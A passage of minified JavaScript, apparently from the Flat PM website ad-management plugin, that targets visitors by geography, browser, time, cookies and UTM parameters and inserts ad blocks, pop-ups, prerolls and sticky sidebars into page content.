Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var 